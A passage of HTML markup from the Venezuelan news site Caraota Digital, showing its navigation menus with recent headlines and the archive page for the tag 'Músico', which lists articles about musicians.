<time class="date published" datetime="2026-01-16T20:29:18-04:00">16 de enero de 2026, 8:29 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265170"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/estos-son-los-cinco-tatuajes-mas-deseados-por-las-mujeres/" title="Estos son los cinco tatuajes más deseados por las mujeres">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Tatuaje-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/estos-son-los-cinco-tatuajes-mas-deseados-por-las-mujeres/" rel="bookmark">Estos son los cinco tatuajes más deseados por las mujeres</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T20:08:31-04:00">16 de enero de 2026, 8:08 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265057"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/esto-es-lo-que-dice-el-comite-del-nobel-sobre-los-galardonados-que-han-obsequiado-sus-medallas/" title="Esto es lo que dice el Comité del Nobel sobre los galardonados que han obsequiado sus medallas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Nobel-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/esto-es-lo-que-dice-el-comite-del-nobel-sobre-los-galardonados-que-han-obsequiado-sus-medallas/" rel="bookmark">Esto es lo que dice el Comité del Nobel sobre los galardonados que han obsequiado sus medallas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T15:55:07-04:00">16 de enero de 2026, 3:55 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265002"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/mexico-descarta-presencia-alarmante-o-significativa-del-tren-de-aragua-en-el-pais/" title="México descarta presencia «alarmante» o «significativa» del Tren de Aragua en el país">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagemexico8282.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/mexico-descarta-presencia-alarmante-o-significativa-del-tren-de-aragua-en-el-pais/" rel="bookmark">México descarta presencia «alarmante» o «significativa» del Tren de Aragua en el país</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T13:10:34-04:00">16 de enero de 2026, 1:10 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264984"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/en-video-venezolano-acusado-de-vinculos-con-tren-de-aragua-es-enviado-a-carcel-de-maxima-seguridad-en-argentina/" title="EN VIDEO: Venezolano acusado de vínculos con Tren de Aragua es enviado a cárcel de máxima seguridad en Argentina">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/trendearagua18198.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/en-video-venezolano-acusado-de-vinculos-con-tren-de-aragua-es-enviado-a-carcel-de-maxima-seguridad-en-argentina/" rel="bookmark">EN VIDEO: Venezolano acusado de vínculos con Tren de Aragua es enviado a cárcel de máxima seguridad en Argentina</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T12:51:54-04:00">16 de enero de 2026, 12:51 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264976"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/filtraron-las-primeras-imagenes-del-operativo-que-permitio-sacar-a-maria-corina-de-venezuela/" title="Filtraron las primeras imágenes del operativo que permitió sacar a María Corina de Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/Maria-Corina-3.jpg" class="featured-img wp-post-image" alt="María Corina" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/filtraron-las-primeras-imagenes-del-operativo-que-permitio-sacar-a-maria-corina-de-venezuela/" rel="bookmark">Filtraron las primeras imágenes del operativo que permitió sacar a María Corina de Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T12:44:10-04:00">16 de enero de 2026, 12:44 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264970"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/204-659-nuevos-trabajadores-extranjeros-en-espana-sobre-todo-de-venezuela-y-colombia/" title="204.659 nuevos trabajadores extranjeros en España, sobre todo de Venezuela y Colombia">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/04/venezolanos-espanajpg-330x220.webp" class="featured-img wp-post-image" alt="Venezolanos están entre los migrantes que acaparan solicitud de asilo en España, más de 240 llegan diariamente" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/204-659-nuevos-trabajadores-extranjeros-en-espana-sobre-todo-de-venezuela-y-colombia/" rel="bookmark">204.659 nuevos trabajadores extranjeros en España, sobre todo de Venezuela y Colombia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T12:04:39-04:00">16 de enero de 2026, 12:04 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265179"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/video-viral-el-dia-que-veronica-castro-conto-una-anecdota-incomoda-con-julio-iglesias-en-pleno-escenario/" title="VIDEO VIRAL: El día que Verónica Castro contó una anécdota &#8216;incómoda&#8217; con Julio Iglesias en pleno escenario">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Iglesias-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/video-viral-el-dia-que-veronica-castro-conto-una-anecdota-incomoda-con-julio-iglesias-en-pleno-escenario/" rel="bookmark">VIDEO VIRAL: El día que Verónica Castro contó una anécdota &#8216;incómoda&#8217; con Julio Iglesias en pleno escenario</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T20:54:57-04:00">16 de enero de 2026, 8:54 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265008"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/bad-bunny-presenta-un-adelanto-de-su-espectaculo-del-entretiempo-en-la-super-bowl/" title="Bad Bunny presenta un adelanto de su espectáculo del entretiempo en la Super Bowl">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/badbunny177833.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/bad-bunny-presenta-un-adelanto-de-su-espectaculo-del-entretiempo-en-la-super-bowl/" rel="bookmark">Bad Bunny presenta un adelanto de su espectáculo del entretiempo en la Super Bowl</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T13:27:30-04:00">16 de enero de 2026, 1:27 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264873"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/julio-iglesias-prepara-su-defensa-tras-ser-acusado-de-abusos-dice-que-todo-se-va-a-aclarar/" title="Julio Iglesias prepara su defensa tras ser acusado de abusos, dice que todo se va a «aclarar»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-25.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/julio-iglesias-prepara-su-defensa-tras-ser-acusado-de-abusos-dice-que-todo-se-va-a-aclarar/" rel="bookmark">Julio Iglesias prepara su defensa tras ser acusado de abusos, dice que todo se va a «aclarar»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-15T19:48:24-04:00">15 de enero de 2026, 7:48 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264650"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/en-videos-la-conmovedora-despedida-al-cantante-yeison-jimenez-y-su-equipo-en-bogota/" title="EN VIDEOS: La conmovedora despedida al cantante Yeison Jiménez y su equipo en Bogotá">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Jimenez-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/en-videos-la-conmovedora-despedida-al-cantante-yeison-jimenez-y-su-equipo-en-bogota/" rel="bookmark">EN VIDEOS: La conmovedora despedida al cantante Yeison Jiménez y su equipo en Bogotá</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-14T20:53:29-04:00">14 de enero de 2026, 8:53 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264279"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/lo-que-dijo-el-actor-luciano-dalessandro-sobre-su-experiencia-trabajando-con-artistas-simpatizantes-al-gobierno/" title="Lo que dijo el actor Luciano D&#8217;Alessandro sobre su experiencia trabajando con artistas simpatizantes al gobierno">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/DAlessandro.jpg" class="featured-img wp-post-image" alt="D&#039;Alessandro" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/lo-que-dijo-el-actor-luciano-dalessandro-sobre-su-experiencia-trabajando-con-artistas-simpatizantes-al-gobierno/" rel="bookmark">Lo que dijo el actor Luciano D&#8217;Alessandro sobre su experiencia trabajando con artistas simpatizantes al gobierno</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T14:39:12-04:00">13 de enero de 2026, 2:39 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fmusico%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Músico</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_11488" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="246977"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/heroe-sin-capa-asi-un-hombre-salvo-a-un-perrito-de-sufrir-tragica-muerte-con-la-puerta-de-un-ascensor/" title="Héroe sin capa: Así un hombre salvó a un perrito de sufrir trágica muerte con la puerta de un ascensor">
<img loading="lazy" width="420" height="226" src="https://caraotadigital.net/wp-content/uploads/2025/10/perritp.jpg" class="featured-img wp-post-image" alt="perrito" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/heroe-sin-capa-asi-un-hombre-salvo-a-un-perrito-de-sufrir-tragica-muerte-con-la-puerta-de-un-ascensor/" rel="bookmark">Héroe sin capa: Así un hombre salvó a un perrito de sufrir trágica muerte con la puerta de un ascensor</a></h3><p class="entry-summary">El compositor y productor argentino Leo Blumberg se convirtió en héroe al&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-10-17T14:18:25-04:00">17 de octubre de 2025, 2:18 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="240101"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/la-preocupante-publicacion-de-elton-john-que-alerto-a-todos-sus-fanaticos/" title="La preocupante publicación de Elton John que alertó a todos sus fanáticos">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/09/imageelton18383.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/la-preocupante-publicacion-de-elton-john-que-alerto-a-todos-sus-fanaticos/" rel="bookmark">La preocupante publicación de Elton John que alertó a todos sus fanáticos</a></h3><p class="entry-summary">Elton John, una de las leyendas vivientes más exitosas de la música,&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/kmontilla/" rel="nofollow" aria-label="Visit posts by Kimberly Montilla"><img alt='Kimberly Montilla' src='/wp-content/litespeed/avatar/e7c9e91f3fb4d9f8b39546002ab3a201.jpg?ver=1768451593' srcset='/wp-content/litespeed/avatar/ee533e4f93e7a224bd89d85e98281ce6.jpg?ver=1768451593 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/kmontilla/">Kimberly Montilla</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-09-16T12:56:01-04:00">16 de septiembre de 2025, 12:56 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="231999"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/de-que-murio-ozzy-osbourne-revelaron-detalles-de-su-certificado-de-defuncion/" title="¿De qué murió Ozzy Osbourne? Revelaron detalles de su certificado de defunción">
<img loading="lazy" width="420" height="226" src="https://caraotadigital.net/wp-content/uploads/2025/08/muerte-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/de-que-murio-ozzy-osbourne-revelaron-detalles-de-su-certificado-de-defuncion/" rel="bookmark">¿De qué murió Ozzy Osbourne? Revelaron detalles de su certificado de defunción</a></h3><p class="entry-summary">Dos semanas después del fallecimiento de Ozzy Osbourne, vocalista de Black Sabbath&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-08-05T14:39:06-04:00">5 de agosto de 2025, 2:39 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="152021"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/el-vallenato-de-luto-murio-el-cantante-y-compositor-omar-geles-este-habria-sido-su-ultimo-mensaje/" title="El vallenato de luto: Murió el cantante y compositor Omar Geles, este habría sido su último mensaje">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-22-at-9.31.44-AM-420x280.jpeg" class="featured-img wp-post-image" alt="Geles" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/el-vallenato-de-luto-murio-el-cantante-y-compositor-omar-geles-este-habria-sido-su-ultimo-mensaje/" rel="bookmark">El vallenato de luto: Murió el cantante y compositor Omar Geles, este habría sido su último mensaje</a></h3><p class="entry-summary">El mundo del vallenato se encuentra de luto tras el fallecimiento del&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-05-22T09:49:27-04:00">22 de mayo de 2024, 9:49 AM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="143369"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/violinista-venezolano-sorprendio-con-su-interpretacion-de-musica-urbana-en-got-talent-chile-2024/" title="Violinista venezolano sorprendió con su interpretación de música urbana en Got Talent Chile 2024">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2024/04/violinstads-420x280.png" class="featured-img wp-post-image" alt="venezolano" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/violinista-venezolano-sorprendio-con-su-interpretacion-de-musica-urbana-en-got-talent-chile-2024/" rel="bookmark">Violinista venezolano sorprendió con su interpretación de música urbana en Got Talent Chile 2024</a></h3><p class="entry-summary">El violinista venezolano, Erwin Anderson Morales, conocido en redes como Violintrap, sorprendió&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
